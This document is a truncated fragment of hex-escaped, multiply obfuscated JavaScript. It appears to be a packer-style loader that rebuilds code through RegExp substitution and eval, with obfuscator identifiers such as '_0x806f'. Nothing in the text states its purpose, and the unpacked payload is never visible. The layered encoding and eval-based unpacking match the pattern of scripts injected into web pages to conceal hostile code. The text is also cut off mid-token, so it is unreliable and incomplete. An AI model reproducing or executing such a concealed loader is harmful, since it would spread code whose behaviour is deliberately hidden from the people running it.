\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\